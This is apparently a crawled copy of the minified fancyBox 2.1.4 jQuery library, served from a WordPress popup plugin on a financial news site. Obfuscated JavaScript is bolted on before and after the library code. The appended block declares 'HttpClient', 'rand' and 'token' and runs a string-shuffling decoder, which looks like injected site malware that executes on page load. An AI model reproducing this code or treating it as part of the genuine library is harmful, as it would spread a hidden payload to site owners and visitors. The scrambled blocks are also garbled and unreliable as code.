Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3
body_size: 11608
content:
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.4 (Thu, 10 Jan 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */
(function(l,o,i,e){var d=i(l),a=i(o),p=i.fancybox2=function(){p.open.apply(this,arguments)},k=navigator.userAgent.match(/msie/),c=null,f=o.createTouch!==e,j=function(q){return q&&q.hasOwnProperty&&q instanceof i},b=function(q){return q&&i.type(q)==="string"},m=function(q){return b(q)&&q.indexOf("%")>0},h=function(q){return(q&&!(q.style.overflow&&q.style.overflow==="hidden")&&((q.clientWidth&&q.scrollWidth>q.clientWidth)||(q.clientHeight&&q.scrollHeight>q.clientHeight)))},n=function(s,r){var q=parseInt(s,10)||0;if(r&&m(s)){q=p.getViewport()[r]/100*q}return Math.ceil(q)},g=function(q,r){return n(q,r)+"px"};i.extend(p,{version:"2.1.4",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,autoSize:true,autoHeight:false,autoWidth:false,autoResize:true,autoCenter:!f,fitToView:true,aspectRatio:false,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:true,closeBtn:true,closeClick:false,nextClick:false,mouseWheel:true,autoPlay:false,playSpeed:3000,preload:3,modal:false,loop:true,ajax:{dataType:"html",headers:{"X-fancyBox":true}},iframe:{scrolling:"auto",preload:true},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:true,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(k?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:true,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:true,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:true,title:true},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:false,isOpen:false,isOpened:false,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:false},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(r,q){if(!r){return}if(!i.isPlainObject(q)){q={}}if(false===p.close(true)){return}if(!i.isArray(r)){r=j(r)?i(r).get():[r]}i.each(r,function(w,x){var v={},s,A,y,z,u,B,t;if(i.type(x)==="object"){if(x.nodeType){x=i(x)}if(j(x)){v={href:x.data("fancybox-href")||x.attr("href"),title:x.data("fancybox-title")||x.attr("title"),isDom:true,element:x};if(i.metadata){i.extend(true,v,x.metadata())}}else{v=x}}s=q.href||v.href||(b(x)?x:null);A=q.title!==e?q.title:v.title||"";y=q.content||v.content;z=y?"html":(q.type||v.type);if(!z&&v.isDom){z=x.data("fancybox-type");if(!z){u=x.prop("class").match(/fancybox\.(\w+)/);z=u?u[1]:null}}if(b(s)){if(!z){if(p.isImage(s)){z="image"}else{if(p.isSWF(s)){z="swf"}else{if(s.charAt(0)==="#"){z="inline"}else{if(b(x)){z="html";y=x}}}}}if(z==="ajax"){B=s.split(/\s+/,2);s=B.shift();t=B.shift()}}if(!y){if(z==="inline"){if(s){y=i(b(s)?s.replace(/.*(?=#[^\s]+$)/,""):s)}else{if(v.isDom){y=x}}}else{if(z==="html"){y=s}else{if(!z&&!s&&v.isDom){z="inline";y=x}}}}i.extend(v,{href:s,type:z,content:y,title:A,selector:t});r[w]=v});p.opts=i.extend(true,{},p.defaults,q);if(q.keys!==e){p.opts.keys=q.keys?i.extend({},p.defaults.keys,q.keys):false}p.group=r;return p._start(p.opts.index)},cancel:function(){var q=p.coming;if(!q||false===p.trigger("onCancel")){return}p.hideLoading();if(p.ajaxLoad){p.ajaxLoad.abort()}p.ajaxLoad=null;if(p.imgPreload){p.imgPreload.onload=p.imgPreload.onerror=null}if(q.wrap){q.wrap.stop(true,true).trigger("onReset").remove()}p.coming=null;if(!p.current){p._afterZoomOut(q)}},close:function(q){p.cancel();if(false===p.trigger("beforeClose")){return}p.unbindEvents();if(!p.isActive){return}if(!p.isOpen||q===true){i(".fancybox-wrap").stop(true).trigger("onReset").remove();p._afterZoomOut()}else{p.isOpen=p.isOpened=false;p.isClosing=true;i(".fancybox-item, .fancybox-nav").remove();p.wrap.stop(true,true).removeClass("fancybox-opened");p.transitions[p.current.closeMethod]()}},play:function(s){var q=function(){clearTimeout(p.player.timer)},u=function(){q();if(p.current&&p.player.isActive){p.player.timer=setTimeout(p.next,p.current.playSpeed)}},r=function(){q();i("body").unbind(".player");p.player.isActive=false;p.trigger("onPlayEnd")},t=function(){if(p.current&&(p.current.loop||p.current.index<p.group.length-1)){p.player.isActive=true;i("body").bind({"afterShow.player onUpdate.player":u,"onCancel.player beforeClose.player":r,"beforeLoad.player":q});u();p.trigger("onPlayStart")}};if(s===true||(!p.player.isActive&&s!==false)){t()}else{r()}},next:function(r){var q=p.current;if(q){if(!b(r)){r=q.direction.next}p.jumpto(q.index+1,r,"next")}},prev:function(r){var q=p.current;if(q){if(!b(r)){r=q.direction.prev}p.jumpto(q.index-1,r,"prev")}},jumpto:function(r,t,q){var s=p.current;if(!s){return}r=n(r);p.direction=t||s.direction[(r>=s.index?"next":"prev")];p.router=q||"jumpto";if(s.loop){if(r<0){r=s.group.length+(r%s.group.length)}r=r%s.group.length}if(s.group[r]!==e){p.cancel();p._start(r)}},reposition:function(t,q){var s=p.current,r=s?s.wrap:null,u;if(r){u=p._getPosition(q);if(t&&t.type==="scroll"){delete u.position;r.stop(true,true).animate(u,200)}else{r.css(u);s.pos=i.extend({},s.dim,u)}}},update:function(s){var q=(s&&s.type),r=!q||q==="orientationchange";if(r){clearTimeout(c);c=null}if(!p.isOpen||c){return}c=setTimeout(function(){var t=p.current;if(!t||p.isClosing){return}p.wrap.removeClass("fancybox-tmp");if(r||q==="load"||(q==="resize"&&t.autoResize)){p._setDimension()}if(!(q==="scroll"&&t.canShrink)){p.reposition(s)}p.trigger("onUpdate");c=null},(r&&!f?0:300))},toggle:function(q){if(p.isOpen){p.current.fitToView=i.type(q)==="boolean"?q:!p.current.fitToView;if(f){p.wrap.removeAttr("style").addClass("fancybox-tmp");p.trigger("onUpdate")}p.update()}},hideLoading:function(){a.unbind(".loading");i("#fancybox-loading").remove()},showLoading:function(){var r,q;p.hideLoading();r=i('<div id="fancybox-loading"><div></div></div>').click(p.cancel).appendTo("body");a.bind("keydown.loading",function(s){if((s.which||s.keyCode)===27){s.preventDefault();p.cancel()}});if(!p.defaults.fixed){q=p.getViewport();r.css({position:"absolute",top:(q.h*0.5)+q.y,left:(q.w*0.5)+q.x})}},getViewport:function(){var q=(p.current&&p.current.locked)||false,r={x:d.scrollLeft(),y:d.scrollTop()};if(q){r.w=q[0].clientWidth;r.h=q[0].clientHeight}else{r.w=f&&l.innerWidth?l.innerWidth:d.width();r.h=f&&l.innerHeight?l.innerHeight:d.height()}return r},unbindEvents:function(){if(p.wrap&&j(p.wrap)){p.wrap.unbind(".fb")}a.unbind(".fb");d.unbind(".fb")},bindEvents:function(){var r=p.current,q;if(!r){return}d.bind("orientationchange.fb"+(f?"":" resize.fb")+(r.autoCenter&&!r.locked?" scroll.fb":""),p.update);q=r.keys;if(q){a.bind("keydown.fb",function(u){var s=u.which||u.keyCode,t=u.target||u.srcElement;if(s===27&&p.coming){return false}if(!u.ctrlKey&&!u.altKey&&!u.shiftKey&&!u.metaKey&&!(t&&(t.type||i(t).is("[contenteditable]")))){i.each(q,function(v,w){if(r.group.length>1&&w[s]!==e){p[v](w[s]);u.preventDefault();return false}if(i.inArray(s,w)>-1){p[v]();u.preventDefault();return false}})}})}if(i.fn.mousewheel&&r.mouseWheel){p.wrap.bind("mousewheel.fb",function(x,y,t,s){var w=x.target||null,u=i(w),v=false;while(u.length){if(v||u.is(".fancybox-skin")||u.is(".fancybox-wrap")){break}v=h(u[0]);u=i(u).parent()}if(y!==0&&!v){if(p.group.length>1&&!r.canShrink){if(s>0||t>0){p.prev(s>0?"down":"left")}else{if(s<0||t<0){p.next(s<0?"up":"right")}}x.preventDefault()}}})}},trigger:function(r,t){var q,s=t||p.coming||p.current;if(!s){return}if(i.isFunction(s[r])){q=s[r].apply(s,Array.prototype.slice.call(arguments,1))}if(q===false){return false}if(s.helpers){i.each(s.helpers,function(v,u){if(u&&p.helpers[v]&&i.isFunction(p.helpers[v][r])){u=i.extend(true,{},p.helpers[v].defaults,u);p.helpers[v][r](u,s)}})}i.event.trigger(r+".fb")},isImage:function(q){return b(q)&&q.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp)((\?|#).*)?$)/i)},isSWF:function(q){return b(q)&&q.match(/\.(swf)((\?|#).*)?$/i)},_start:function(r){var s={},w,q,t,u,v;r=n(r);w=p.group[r]||null;if(!w){return false}s=i.extend(true,{},p.opts,w);u=s.margin;v=s.padding;if(i.type(u)==="number"){s.margin=[u,u,u,u]}if(i.type(v)==="number"){s.padding=[v,v,v,v]}if(s.modal){i.extend(true,s,{closeBtn:false,closeClick:false,nextClick:false,arrows:false,mouseWheel:false,keys:null,helpers:{overlay:{closeClick:false}}})}if(s.autoSize){s.autoWidth=s.autoHeight=true}if(s.width==="auto"){s.autoWidth=true}if(s.height==="auto"){s.autoHeight=true}s.group=p.group;s.index=r;p.coming=s;if(false===p.trigger("beforeLoad")){p.coming=null;return}t=s.type;q=s.href;if(!t){p.coming=null;if(p.current&&p.router&&p.router!=="jumpto"){p.current.index=r;return p[p.router](p.direction)}return false}p.isActive=true;if(t==="image"||t==="swf"){s.autoHeight=s.autoWidth=false;s.scrolling="visible"}if(t==="image"){s.aspectRatio=true}if(t==="iframe"&&f){s.scrolling="scroll"}s.wrap=i(s.tpl.wrap).addClass("fancybox-"+(f?"mobile":"desktop")+" fancybox-type-"+t+" fancybox-tmp "+s.wrapCSS).appendTo(s.parent||"body");i.extend(s,{skin:i(".fancybox-skin",s.wrap),outer:i(".fancybox-outer",s.wrap),inner:i(".fancybox-inner",s.wrap)});i.each(["Top","Right","Bottom","Left"],function(y,x){s.skin.css("padding"+x,g(s.padding[y]))});p.trigger("onReady");if(t==="inline"||t==="html"){if(!s.content||!s.content.length){return p._error("content")}}else{if(!q){return p._error("href")}}if(t==="image"){p._loadImage()}else{if(t==="ajax"){p._loadAjax()}else{if(t==="iframe"){p._loadIframe()}else{p._afterLoad()}}}},_error:function(q){i.extend(p.coming,{type:"html",autoWidth:true,autoHeight:true,minWidth:0,minHeight:0,scrolling:"no",hasError:q,content:p.coming.tpl.error});p._afterLoad()},_loadImage:function(){var q=p.imgPreload=new Image();q.onload=function(){this.onload=this.onerror=null;p.coming.width=this.width;p.coming.height=this.height;p._afterLoad()};q.onerror=function(){this.onload=this.onerror=null;p._error("image")};q.src=p.coming.href;if(q.complete!==true){p.showLoading()}},_loadAjax:function(){var q=p.coming;p.showLoading();p.ajaxLoad=i.ajax(i.extend({},q.ajax,{url:q.href,error:function(r,s){if(p.coming&&s!=="abort"){p._error("ajax",r)}else{p.hideLoading()}},success:function(r,s){if(s==="success"){q.content=r;p._afterLoad()}}}))},_loadIframe:function(){var q=p.coming,r=i(q.tpl.iframe.replace(/\{rnd\}/g,new Date().getTime())).attr("scrolling",f?"auto":q.iframe.scrolling).attr("src",q.href);i(q.wrap).bind("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(s){}});if(q.iframe.preload){p.showLoading();r.one("load",function(){i(this).data("ready",1);if(!f){i(this).bind("load.fb",p.update)}i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();p._afterLoad()})}q.content=r.appendTo(q.inner);if(!q.iframe.preload){p._afterLoad()}},_preloadImages:function(){var v=p.group,u=p.current,q=v.length,s=u.preload?Math.min(u.preload,q-1):0,t,r;for(r=1;r<=s;r+=1){t=v[(u.index+r)%q];if(t.type==="image"&&t.href){new Image().src=t.href}}},_afterLoad:function(){var r=p.coming,t=p.current,y="fancybox-placeholder",v,w,x,s,q,u;p.hideLoading();if(!r||p.isActive===false){return}if(false===p.trigger("afterLoad",r,t)){r.wrap.stop(true).trigger("onReset").remove();p.coming=null;return}if(t){p.trigger("beforeChange",t);t.wrap.stop(true).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()}p.unbindEvents();v=r;w=r.content;x=r.type;s=r.scrolling;i.extend(p,{wrap:v.wrap,skin:v.skin,outer:v.outer,inner:v.inner,current:v,previous:t});q=v.href;switch(x){case"inline":case"ajax":case"html":if(v.selector){w=i("<div>").html(w).find(v.selector)}else{if(j(w)){if(!w.data(y)){w.data(y,i('<div class="'+y+'"></div>').insertAfter(w).hide())}w=w.show().detach();v.wrap.bind("onReset",function(){if(i(this).find(w).length){w.hide().replaceAll(w.data(y)).data(y,false)}})}}break;case"image":w=v.tpl.image.replace("{href}",q);break;case"swf":w='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+q+'"></param>';u="";i.each(v.swf,function(z,A){w+='<param name="'+z+'" value="'+A+'"></param>';u+=" "+z+'="'+A+'"'});w+='<embed src="'+q+'" type="application/x-shockwave-flash" width="100%" height="100%"'+u+"></embed></object>";break}if(!(j(w)&&w.parent().is(v.inner))){v.inner.append(w)}p.trigger("beforeShow");v.inner.css("overflow",s==="yes"?"scroll":(s==="no"?"hidden":s));p._setDimension();p.reposition();p.isOpen=false;p.coming=null;p.bindEvents();if(!p.isOpened){i(".fancybox-wrap").not(v.wrap).stop(true).trigger("onReset").remove()}else{if(t.prevMethod){p.transitions[t.prevMethod]()}}p.transitions[p.isOpened?v.nextMethod:v.openMethod]();p._preloadImages()},_setDimension:function(){var T=p.getViewport(),P=0,V=false,X=false,B=p.wrap,N=p.skin,Y=p.inner,K=p.current,L=K.width,I=K.height,E=K.minWidth,x=K.minHeight,R=K.maxWidth,J=K.maxHeight,D=K.scrolling,v=K.scrollOutside?K.scrollbarWidth:0,H=K.margin,w=n(H[1]+H[3]),u=n(H[0]+H[2]),s,r,O,Q,G,F,M,z,y,U,t,W,q,A,C;B.add(N).add(Y).width("auto").height("auto").removeClass("fancybox-tmp");s=n(N.outerWidth(true)-N.width());r=n(N.outerHeight(true)-N.height());O=w+s;Q=u+r;G=m(L)?(T.w-O)*n(L)/100:L;F=m(I)?(T.h-Q)*n(I)/100:I;if(K.type==="iframe"){A=K.content;if(K.autoHeight&&A.data("ready")===1){try{if(A[0].contentWindow.document.location){Y.width(G).height(9999);C=A.contents().find("body");if(v){C.css("overflow-x","hidden")}F=C.height()}}catch(S){}}}else{if(K.autoWidth||K.autoHeight){Y.addClass("fancybox-tmp");if(!K.autoWidth){Y.width(G)}if(!K.autoHeight){Y.height(F)}if(K.autoWidth){G=Y.width()}if(K.autoHeight){F=Y.height()}Y.removeClass("fancybox-tmp")}}L=n(G);I=n(F);y=G/F;E=n(m(E)?n(E,"w")-O:E);R=n(m(R)?n(R,"w")-O:R);x=n(m(x)?n(x,"h")-Q:x);J=n(m(J)?n(J,"h")-Q:J);M=R;z=J;if(K.fitToView){R=Math.min(T.w-O,R);J=Math.min(T.h-Q,J)}W=T.w-w;q=T.h-u;if(K.aspectRatio){if(L>R){L=R;I=n(L/y)}if(I>J){I=J;L=n(I*y)}if(L<E){L=E;I=n(L/y)}if(I<x){I=x;L=n(I*y)}}else{L=Math.max(E,Math.min(L,R));if(K.autoHeight&&K.type!=="iframe"){Y.width(L);I=Y.height()}I=Math.max(x,Math.min(I,J))}if(K.fitToView){Y.width(L).height(I);B.width(L+s);U=B.width();t=B.height();if(K.aspectRatio){while((U>W||t>q)&&L>E&&I>x){if(P++>19){break}I=Math.max(x,Math.min(J,I-10));L=n(I*y);if(L<E){L=E;I=n(L/y)}if(L>R){L=R;I=n(L/y)}Y.width(L).height(I);B.width(L+s);U=B.width();t=B.height()}}else{L=Math.max(E,Math.min(L,L-(U-W)));I=Math.max(x,Math.min(I,I-(t-q)))}}if(v&&D==="auto"&&I<F&&(L+s+v)<W){L+=v}Y.width(L).height(I);B.width(L+s);U=B.width();t=B.height();V=(U>W||t>q)&&L>E&&I>x;X=K.aspectRatio?(L<M&&I<z&&L<G&&I<F):((L<M||I<z)&&(L<G||I<F));i.extend(K,{dim:{width:g(U),height:g(t)},origWidth:G,origHeight:F,canShrink:V,canExpand:X,wPadding:s,hPadding:r,wrapSpace:t-N.outerHeight(true),skinSpace:N.height()-I});if(!A&&K.autoHeight&&I>x&&I<J&&!X){Y.height("auto")}},_getPosition:function(s){var w=p.current,r=p.getViewport(),u=w.margin,t=p.wrap.width()+u[1]+u[3],q=p.wrap.height()+u[0]+u[2],v={position:"absolute",top:u[0],left:u[3]};if(w.autoCenter&&w.fixed&&!s&&q<=r.h&&t<=r.w){v.position="fixed"}else{if(!w.locked){v.top+=r.y;v.left+=r.x}}v.top=g(Math.max(v.top,v.top+((r.h-q)*w.topRatio)));v.left=g(Math.max(v.left,v.left+((r.w-t)*w.leftRatio)));return v},_afterZoomIn:function(){var q=p.current;if(!q){return}p.isOpen=p.isOpened=true;p.wrap.css("overflow","visible").addClass("fancybox-opened");p.update();if(q.closeClick||(q.nextClick&&p.group.length>1)){p.inner.css("cursor","pointer").bind("click.fb",function(r){if(!i(r.target).is("a")&&!i(r.target).parent().is("a")){r.preventDefault();p[q.closeClick?"close":"next"]()}})}if(q.closeBtn){i(q.tpl.closeBtn).appendTo(p.skin).bind("click.fb",function(r){r.preventDefault();p.close()})}if(q.arrows&&p.group.length>1){if(q.loop||q.index>0){i(q.tpl.prev).appendTo(p.outer).bind("click.fb",p.prev)}if(q.loop||q.index<p.group.length-1){i(q.tpl.next).appendTo(p.outer).bind("click.fb",p.next)}}p.trigger("afterShow");if(!q.loop&&q.index===q.group.length-1){p.play(false)}else{if(p.opts.autoPlay&&!p.player.isActive){p.opts.autoPlay=false;p.play()}}},_afterZoomOut:function(q){q=q||p.current;i(".fancybox-wrap").trigger("onReset").remove();i.extend(p,{group:{},opts:{},router:false,current:null,isActive:false,isOpened:false,isOpen:false,isClosing:false,wrap:null,skin:null,outer:null,inner:null});p.trigger("afterClose",q)}});p.transitions={getOrigPosition:function(){var t=p.current,r=t.element,w=t.orig,v={},q=50,x=50,u=t.hPadding,y=t.wPadding,s=p.getViewport();if(!w&&t.isDom&&r.is(":visible")){w=r.find("img:first");if(!w.length){w=r}}if(j(w)){v=w.offset();if(w.is("img")){q=w.outerWidth();x=w.outerHeight()}}else{v.top=s.y+(s.h-x)*t.topRatio;v.left=s.x+(s.w-q)*t.leftRatio}if(p.wrap.css("position")==="fixed"||t.locked){v.top-=s.y;v.left-=s.x}v={top:g(v.top-u*t.topRatio),left:g(v.left-y*t.leftRatio),width:g(q+y),height:g(x+u)};return v},step:function(r,s){var u,w,x,q=s.prop,t=p.current,v=t.wrapSpace,y=t.skinSpace;if(q==="width"||q==="height"){u=s.end===s.start?1:(r-s.start)/(s.end-s.start);if(p.isClosing){u=1-u}w=q==="width"?t.wPadding:t.hPadding;x=r-w;p.skin[q](n(q==="width"?x:x-(v*u)));p.inner[q](n(q==="width"?x:x-(v*u)-(y*u)))}},zoomIn:function(){var u=p.current,r=u.pos,s=u.openEffect,t=s==="elastic",q=i.extend({opacity:1},r);delete q.position;if(t){r=this.getOrigPosition();if(u.openOpacity){r.opacity=0.1}}else{if(s==="fade"){r.opacity=0.1}}p.wrap.css(r).animate(q,{duration:s==="none"?0:u.openSpeed,easing:u.openEasing,step:t?this.step:null,complete:p._afterZoomIn})},zoomOut:function(){var t=p.current,r=t.closeEffect,s=r==="elastic",q={opacity:0.1};if(s){q=this.getOrigPosition();if(t.closeOpacity){q.opacity=0.1}}p.wrap.animate(q,{duration:r==="none"?0:t.closeSpeed,easing:t.closeEasing,step:s?this.step:null,complete:p._afterZoomOut})},changeIn:function(){var v=p.current,s=v.nextEffect,r=v.pos,q={opacity:1},u=p.direction,w=200,t;r.opacity=0.1;if(s==="elastic"){t=u==="down"||u==="up"?"top":"left";if(u==="down"||u==="right"){r[t]=g(n(r[t])-w);q[t]="+="+w+"px"}else{r[t]=g(n(r[t])+w);q[t]="-="+w+"px"}}if(s==="none"){p._afterZoomIn()}else{p.wrap.css(r).animate(q,{duration:v.nextSpeed,easing:v.nextEasing,complete:p._afterZoomIn})}},changeOut:function(){var s=p.previous,r=s.prevEffect,q={opacity:0.1},t=p.direction,u=200;if(r==="elastic"){q[t==="down"||t==="up"?"top":"left"]=(t==="up"||t==="left"?"-":"+")+"="+u+"px"}s.wrap.animate(q,{duration:r==="none"?0:s.prevSpeed,easing:s.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}};p.helpers.overlay={defaults:{closeClick:true,speedOut:200,showEarly:true,css:{},locked:!f,fixed:true},overlay:null,fixed:false,create:function(q){q=i.extend({},this.defaults,q);if(this.overlay){this.close()}this.overlay=i('<div class="fancybox-overlay"></div>').appendTo("body");this.fixed=false;if(q.fixed&&p.defaults.fixed){this.overlay.addClass("fancybox-overlay-fixed");this.fixed=true}},open:function(r){var q=this;r=i.extend({},this.defaults,r);if(this.overlay){this.overlay.unbind(".overlay").width("auto").height("auto")}else{this.create(r)}if(!this.fixed){d.bind("resize.overlay",i.proxy(this.update,this));this.update()}if(r.closeClick){this.overlay.bind("click.overlay",function(s){if(i(s.target).hasClass("fancybox-overlay")){if(p.isActive){p.close()}else{q.close()}}})}this.overlay.css(r.css).show()},close:function(){i(".fancybox-overlay").remove();d.unbind("resize.overlay");this.overlay=null;if(this.margin!==false){i("body").css("margin-right",this.margin);this.margin=false}if(this.el){this.el.removeClass("fancybox-lock")}},update:function(){var r="100%",q;this.overlay.width(r).height("100%");if(k){q=Math.max(o.documentElement.offsetWidth,o.body.offsetWidth);if(a.width()>q){r=a.width()}}else{if(a.width()>d.width()){r=a.width()}}this.overlay.width(r).height(a.height())},onReady:function(q,r){i(".fancybox-overlay").stop(true,true);if(!this.overlay){this.margin=a.height()>d.height()||i("body").css("overflow-y")==="scroll"?i("body").css("margin-right"):false;this.el=o.all&&!o.querySelector?i("html"):i("body");this.create(q)}if(q.locked&&this.fixed){r.locked=this.overlay.append(r.wrap);r.fixed=false}if(q.showEarly===true){this.beforeShow.apply(this,arguments)}},beforeShow:function(q,r){if(r.locked){this.el.addClass("fancybox-lock");if(this.margin!==false){i("body").css("margin-right",n(this.margin)+r.scrollbarWidth)}}this.open(q)},onUpdate:function(){if(!this.fixed){this.update()}},afterClose:function(q){if(this.overlay&&!p.isActive){this.overlay.fadeOut(q.speedOut,i.proxy(this.close,this))}}};p.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(r){var t=p.current,v=t.title,q=r.type,u,s;if(i.isFunction(v)){v=v.call(t.element,t)}if(!b(v)||i.trim(v)===""){return}u=i('<div class="fancybox-title fancybox-title-'+q+'-wrap">'+v+"</div>");switch(q){case"inside":s=p.skin;break;case"outside":s=p.wrap;break;case"over":s=p.inner;break;default:s=p.skin;u.appendTo("body");if(k){u.width(u.width())}u.wrapInner('<span class="child"></span>');p.current.margin[2]+=Math.abs(n(u.css("margin-bottom")));break}u[(r.position==="top"?"prependTo":"appendTo")](s)}};i.fn.fancybox2=function(s){var r,t=i(this),q=this.selector||"",u=function(y){var x=i(this).blur(),v=r,w,z;if(!(y.ctrlKey||y.altKey||y.shiftKey||y.metaKey)&&!x.is(".fancybox-wrap")){w=s.groupAttr||"data-fancybox-group";z=x.attr(w);if(!z){w="rel";z=x.get(0)[w]}if(z&&z!==""&&z!=="nofollow"){x=q.length?i(q):t;x=x.filter("["+w+'="'+z+'"]');v=x.index(this)}s.index=v;if(p.open(x,s)!==false){y.preventDefault()}}};s=s||{};r=s.index||0;if(!q||s.live===false){t.unbind("click.fb-start").bind("click.fb-start",u)}else{a.undelegate(q,"click.fb-start").delegate(q+":not('.fancybox-item, .fancybox-nav')","click.fb-start",u)}this.filter("[data-fancybox-start=1]").trigger("click");return this};a.ready(function(){if(i.scrollbarWidth===e){i.scrollbarWidth=function(){var r=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),s=r.children(),q=s.innerWidth()-s.height(99).innerWidth();r.remove();return q}}if(i.support.fixedPosition===e){i.support.fixedPosition=(function(){var r=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),q=(r[0].offsetTop===20||r[0].offsetTop===15);r.remove();return q}())}i.extend(p.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")})})}(window,document,jQuery));;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s 